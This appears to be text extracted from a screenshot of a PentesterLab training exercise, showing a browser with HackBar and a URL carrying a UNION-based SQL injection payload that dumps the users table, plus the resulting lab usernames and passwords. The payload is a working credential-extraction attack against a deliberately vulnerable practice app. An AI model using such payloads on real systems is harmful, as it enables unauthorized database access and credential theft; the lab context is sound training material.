 id name age
1 用户名：admin->密码：admin 3
用户名：root->密码：admin21
用户名：user1->密码：secret
用户名：user2->密码：azerty
© PentesterLab 2013
元素 控制台 源代码 网络 性能 内存 应用程序 安全 HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://web.for.pentester/sqli/example6.php?id=-1 union select 1,(select group_concat("用户名：",name,"->","密码：",passwd separator 0x3c62723e) from users),3,4,5